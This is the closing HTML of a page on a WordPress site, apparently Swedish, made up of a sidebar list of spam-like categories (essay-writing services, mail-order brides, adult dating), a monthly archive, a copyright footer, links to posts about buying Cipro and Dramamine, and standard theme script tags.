	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/cipro-tablet-500-mg-price/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Cipro tablet 500 mg price</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/where-to-buy-dramamine-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Where to buy dramamine 2</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
